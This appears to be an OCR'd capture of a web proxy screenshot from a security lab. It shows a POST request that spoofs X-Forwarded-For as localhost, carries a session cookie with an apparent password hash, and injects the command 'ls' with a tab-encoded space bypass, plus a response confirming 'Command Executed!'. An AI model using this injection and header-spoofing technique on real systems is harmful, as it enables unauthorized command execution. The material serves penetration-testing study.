 Request
Pretty Raw Hex \n
1 POST http://192.168.100.21/new-groups.php HTTP/1.1
2 Host: 192.168.100.21
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 62
9 Origin: http://192.168.100.21
10 Connection: close
11 Referer: http://192.168.100.21/new-groups.php
12 X-Forwarded-For: 127.0.0.1
13 Cookie: PHPSESSID=5u4l8htbof90v31pj3uai9rag0; user=Gemini; pass=
edbd1887e772e13c251f688a5f10c1ffbb67960d
14 Upgrade-Insecure-Requests: 1
15
16 testcmd=ls%09-l&token=9a8dced5664759421f0ad968bf64af86ddebdee2
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: close
3 Cache-Control: no-store, no-cache, must-revalidate
4 Content-Type: text/html; charset=UTF-8
5 Date: Tue, 03 May 2022 14:01:32 GMT
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Pragma: no-cache
8 Server: Apache/2.4.25 (Debian)
9 Vary: Accept-Encoding
10 Content-Length: 7361
11
12 <div class='alert alert-success'>
13 <strong>
Success!
</strong>
Command Executed!
14 </div>
<!DOCTYPE html>
15 <!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7">
<![endif]-->
16 <!--[if IE 7]> <html class="no-js lt-ie9 lt-ie8"> <![endif]-->